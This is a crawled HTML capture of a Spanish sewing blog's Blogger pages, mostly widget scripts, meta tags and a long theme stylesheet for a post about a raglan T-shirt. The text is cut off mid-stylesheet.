'https://www.kiwakawaii.com/2015/01/no-mas-pies-frios.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4563116580883926501}}]);
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'navigation-wrapper', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://thesewingcat.com', 'title': 'TIENDA ONLINE COSTURA'}, {'isCurrentPage': false, 'href': 'https://www.kiwakawaii.com/', 'title': 'Inicio'}, {'isCurrentPage': false, 'href': 'https://www.kiwakawaii.com/p/turotiales-y-patrones.html', 'id': '858135437189244849', 'title': 'Tutoriales y patrones'}, {'isCurrentPage': false, 'href': 'https://www.facebook.com/KiwaKawaii/?ref\x3dbookmarks', 'title': 'FACEBOOK'}, {'isCurrentPage': false, 'href': 'https://www.instagram.com/kiwa_cat', 'title': 'Instagram'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebar', document.getElementById('Image7'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'sidebar', document.getElementById('Image8'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile2', 'footer-socialz', document.getElementById('Profile2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kiwakawaii.com/2015/02/raglan-9.html
body_size: 67852
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.kiwakawaii.com/' rel='openid.delegate'/>
<link href='https://www.kiwakawaii.com/2015/02/raglan-9.html' rel='canonical'/>
<title>Raglán 9 - Kiwa Kawaii</title>
<meta content='Camiseta Raglán 9' name='description'/>
<meta content='Raglán 9, Kiwa Kawaii: Raglán 9, Kiwa Kawaii' name='keywords'/>
<link href='https://www.kiwakawaii.com/feeds/posts/default' rel='alternate' title='Kiwa Kawaii - Atom' type='application/atom+xml'/>
<link href='https://www.kiwakawaii.com/feeds/posts/default?alt=rss' rel='alternate' title='Kiwa Kawaii - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/1199504009187927884/posts/default' rel='alternate' title='Kiwa Kawaii - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUhv2dlxgijdwImRyticgpJn2IpELwfoEDszpmf6k8AONjQKagGfGUwkFM9169-gQSLwYkO4Ops0BYIqgL4xh80QIirbB3EW1uYUj21Ivkw9M-wwe_TvjyW18TZy9jQT9dIlB5JFjWFJU/s72-c/2.jpg' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/xxxxx/posts' rel='publisher'/>
<link href='https://plus.google.com/xxxxx/about' rel='author'/>
<link href='https://plus.google.com/xxxxx' rel='me'/>
<meta content='India' name='geo.placename'/>
<meta content='' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='Kiwa Kawaii: Raglán 9' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.kiwakawaii.com/2015/02/raglan-9.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUhv2dlxgijdwImRyticgpJn2IpELwfoEDszpmf6k8AONjQKagGfGUwkFM9169-gQSLwYkO4Ops0BYIqgL4xh80QIirbB3EW1uYUj21Ivkw9M-wwe_TvjyW18TZy9jQT9dIlB5JFjWFJU/s1600/2.jpg' property='og:image'/>
<meta content='Camiseta Raglán 9' property='og:description'/>
<meta content='Kiwa Kawaii' property='og:site_name'/>
<meta content='Your_fb_app_id' property='fb:app_id'/>
<meta content='Your_user_id' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Kiwa Kawaii: Raglán 9' name='twitter:title'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<link href="//fonts.googleapis.com/css?family=Bad+Script%7CRaleway:400,500,600,700,300%7CLora:400" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Lato%3Aregular%7CMontserrat%3Aregular%2C700&subset=latin-ext' id='kirki_google_fonts-css' media='all' rel='stylesheet' type='text/css'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Claire Clean & Responsive Blogger Template
Designer: ThemeXpose
URL:      http://www.themexpose.com
Version:  Full Version
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="maincolor" description="Main Color" type="color" default="#F7C49E"/>
<Variable name="maincolorhover" description="Main Color Hover" type="color" default="#F7C49E"/>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout #header {
margin-bottom: 80px;
clear:both;
}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 3990;
}
body#layout #navigation-wrapper {
width:40%;
float:left;
}
body#layout #top-social {
width:40%;
float:right;
}
body#layout #widget-area .footerwidget {
width:250px;
margin-right: 20px;
}
body#layout #widget-area .widget, body#layout #sidebar .widget {
width:250px;
}
body {
font-family: Lato, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 1rem;
line-height: 1.5;
color: #777777;
background-color:#f9f9f9;
}
p {
font-size:16px;
line-height:26px;
}
a {
text-decoration:none;
color:#F7C49E;
}
a:hover {
}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
.container {
width:1190px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
h1.logo_h.logo_h__txt {
font-size: 55px;
padding: 50px 0;
text-align: center;
font-weight: 300;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:68%;
margin-right:20px;
float:left;
}
#sidebar {
width:28.7%;
float:right;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#171717;
height:48px;
position:fixed;
z-index:3990;
width:100%;
-webkit-backface-visibility: hidden;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu {
float:left;
}
.menu li {
display:inline-block;
margin-right:12px;
position:relative;
}
.menu li a {
font-family:"Open Sans", sans-serif;
font-size:11px;
font-weight:400;
letter-spacing:2px;
color:#fff;
line-height:48px;
text-transform:uppercase;
display:inline-block;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
ul.sub-menu li:after {
content: "|";
padding-left: 10px;
color: #565656;
display: none;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
border-top:1px solid #333;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
/** Search **/
#top-search {
position:absolute;
right:0;
top:0;
width:48px;
text-align:center;
margin-left:16px;
}
#top-search a {
height:48px;
font-size:14px;
line-height:48px;
color:#999;
background:#353535;
display:block;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
#top-search a:hover {
color:#ccc;
background:#474747;
}
.show-search {
position:absolute;
top:48px;
right:-1px;
display:none;
z-index:10000;
}
.show-search #searchform input#s {
width:190px;
background:#FFF;
webkit-box-shadow: 0 8px 6px -6px rgba(206,206,206,.2);
-moz-box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
}
.show-search #searchform input#s:focus {
border:1px solid #d5d5d5;
}
/*** Top Social ***/
#top-social {
position:absolute;
right:66px;
top:0;
}
#top-social a i {
font-size:14px;
margin-left:10px;
line-height:48px;
color:#F7C49E;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
/********************************/
/*** Header ***/
/********************************/
#header {
padding-top:48px;
border-bottom:1px solid #eee;
background: #fff;
}
#logo {
text-align:center;
padding:0px 0;
}
ul.site-social-networks a:hover {
color: #F7C49E;
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
span.smg-label {
display: none;
}
/********************************/
/*** Post ***/
/********************************/
.post {
margin-bottom:50px;
background: #fff;
padding: 40px;
border: 1px solid #f2f2f2;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:27px;
text-align:center;
}
.post-header .cat a {
font-size: 22px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 0px;
text-transform: none;
color: #aaa;
font-family: 'Bad Script', cursive;
}
.post-header .cat a:hover {
text-decoration:underline;
}
.post-header h1, .post-header h2 { margin-bottom:18px; }
.post-header h1 a, .post-header h2 a, .post-header h1 {
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 3rem;
line-height: 1;
letter-spacing: -.2rem;
text-transform: none;
color: #000000;
}
.post-header h2 a:hover {
opacity:.50;
}
.blog-date li:not(:last-child):after {
content: '.';
font-size: 15px;
color: #A0A0A0;
margin-top: -7px;
position: absolute;
padding-left: 12px;
}
.post-header h2:after {
content: '';
display: block;
width: 2rem;
height: 2px;
background: black;
margin: 1rem auto 0;
margin-top: 1.5rem;
width: 3rem;
}
.post-header .date {
text-transform: uppercase;
letter-spacing: 1px;
color: #aaa;
margin-right: 5px;
font-size: 11px;
font-family: Lora;
}
/*** Post image ***/
.post-image {
margin:2.5em 0;
}
.post-image {
position: relative;
}
.post-image1:before {
position: absolute;
left: 0;
right: 0;
bottom: 6px;
top: 0;
content: '';
display: block;
-webkit-transition: all .2s ease;
-o-transition: all .2s ease;
transition: all .2s ease;
background: #2c2f30;
opacity: 0;
z-index: 1;
}
.post-image1:hover:before {
opacity: .5;
}
.post-image1 .post-more {
position: absolute;
top: 50%;
left: 2rem;
right: 2rem;
text-align: center;
-webkit-transform: translateY(-50%);
-ms-transform: translateY(-50%);
-o-transform: translateY(-50%);
transform: translateY(-50%);
opacity: 0;
-webkit-transition: all .2s .1s ease;
-o-transition: all .2s .1s ease;
transition: all .2s .1s ease;
margin: 0;
z-index: 1;
}
.post-image1:hover .post-more {
opacity: 1;
}
.post-image1 .post-more span {
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 12px;
letter-spacing: 1px;
text-transform: uppercase;
color: #fff;
padding: 5px 10px;
border: 1px solid #fff;
}
.post-image img {
max-width:100%;
height:auto;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: center;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
text-align: center;
}
.post-entry a.more-link {
letter-spacing: 2px;
font-size: 10px;
padding: 4px 15px;
font-family: 'Montserrat';
line-height: 38px;
display: inline-block;
text-transform: uppercase;
background: transparent;
-webkit-transition: all 0.3s ease-in-out 0s;
-o-transition: all 0.3s ease-in-out 0s;
transition: all 0.3s ease-in-out 0s;
}
.post-entry a:hover {
color: #F7C49E;
}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #F7C49E;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:100px;
background:url(//1.bp.blogspot.com/-RaxSFprHuWw/U-eh4Hd6OgI/AAAAAAAAAP0/sijBcrNVTjo/line.gif) repeat-x center center;
}
.post-share a {
display:inline-block;
}
.share-box {
width:55px;
height:42px;
background:#fff;
border:1px solid #e5e5e5;
display:inline-block;
line-height:42px;
margin:0 10px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:70px;
}
.post-box { text-align:center; }
.post-box-title {
margin-bottom: 20px;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;    text-align: left;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: none;
color: #000000;
}
h4.post-box-title:after {
content: '';
display: block;
width: 2rem;
height: 2px;
background: black;
margin: 1rem auto 0;
margin-left: 0;
}
.item-related {
width:292px;
float:left;
}
.item-related:last-child { margin-right:0;}
.container.sp_sidebar .item-related{
width:212px;
position: relative;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
font-size: 12px;
text-transform: uppercase;
letter-spacing: 2px;
color: #000;
display: block;
font-weight: bold;
color: #FFF;
position: absolute;
bottom: 11px;
font-weight: 500;
width: 78%;
min-height: 42px;
padding: 10px 20px;
background-color: rgba(0, 0, 0, 0.43);
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
width: 31.9%;
background-color: #fff;
border: 1px solid #eee;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks li:last-child {
padding-bottom: 7px!important;
}
.site-social-networks li {
margin-bottom: 3px!important;
padding-bottom: 7px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 32px;
height: 32px;
margin: 10px auto 0;
line-height: 32px;
text-align: center;
font-size: 20px;
color: #444;
}
#sidebar .PopularPosts .item-snippet {
display: none;
}
.mt-tooltip {
position: relative;
}
.mt-tooltip:hover::before {
top: -48px;
opacity: 1;
visibility: visible;
}
.mt-tooltip:hover::after {
top: -12px;
opacity: 1;
visibility: visible;
}
.mt-tooltip::before, .mt-tooltip::after {
position: absolute;
text-align: center;
text-transform: initial;
font-weight: normal;
left: 50%;
opacity: 0;
visibility: hidden;
-webkit-transition: opacity 0.3s, visibility 0.3s, top 0.3s, bottom 0.3s;
transition: opacity 0.3s, visibility 0.3s, top 0.3s, bottom 0.3s;
-webkit-transform: translateX(-50%);
-ms-transform: translateX(-50%);
transform: translateX(-50%);
}
.mt-tooltip::before {
content: attr(data-tooltip);
top: -40px;
background: #fff;
color: #000;
min-width: 100px;
height: 36px;
line-height: 36px;
font-size: 14px;
font-weight: bold;
letter-spacing: 0;
padding: 0;
border-radius: 4px;
box-shadow: 0 5px 40px rgba(0, 0, 0, 0.2);
}
.mt-tooltip::after {
content: "";
width: 0;
height: 0;
top: -4px;
border-top: 6px solid #fff;
border-right: 6px solid transparent;
border-bottom: 6px solid transparent;
border-left: 6px solid transparent;
}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
}
.pagination a {
color:#999;
letter-spacing:3px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
/********************************/
/*** Footer Social ***/
/********************************/
#footer-social {
background:#f2f2f2;
padding:40px 0;
text-align:center;
}
#footer-social a {
margin:0 15px;
color:#999;
font-family:"Open Sans", sans-serif;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
}
#footer-social a:first-child {
margin-left:0;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin-right:5px;
font-size:14px;
}
#footer-social a:hover {
text-decoration:none;
color:#000;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:12px 0;
background:#000;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size: 14px;
color: #EFEFEF;
float: left;
padding: 7px 0;
color: #999;
font-weight: 500;
}
#footer-copyright .to-top {
float: right;
margin-top: 11px;
font-size: 14px;
text-transform: uppercase;
letter-spacing: 1px;
color: #999;
}
#footer-copyright .to-top i {
font-size:14px;
margin-left:3px;
}
#footer-copyright .to-top:hover {
text-decoration:none;
}
div#author-social a {
margin-right: 5px;
color: #777;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
background: #fff;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
margin-right: 32px;
width: 322px;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
width: 300px;
margin-right: 0;
float: none;
margin-bottom: 40px;
background: #fff;
padding: 20px;
border: 1px solid #f2f2f2;
}
#sidebar img {
max-width:300px;
}
#sidebar iframe {
max-width:300px;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
display: block;
position: relative;
text-align: center;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
div#footer-instagram {
position: relative;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
}
/* Label */
.cloud-label-widget-content {display:inline-block;text-align:left;}
.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:11px;line-height:normal;margin:0 5px 5px 0;opacity:1}
.cloud-label-widget-content .label-size a{  background: #fff;
color: #000;
float: left;
border: 1px solid #eee;
font-family: 'Open Sans',sans-serif;
line-height: 100%;
margin: 0;
padding: 8px 10px;
text-transform: uppercase;
transition: all .6s;}
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {
margin-bottom:15px;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
.PageList h2 {
display: none;
}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget img {
max-width:292px;
height:auto;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
footer#footer-copyright a {
color:#000;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type:none;
margin-bottom:17px;
padding-bottom:13px;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow: hidden;
min-height: 92px;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width: 86px;
height: 86px;
object-fit: cover;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
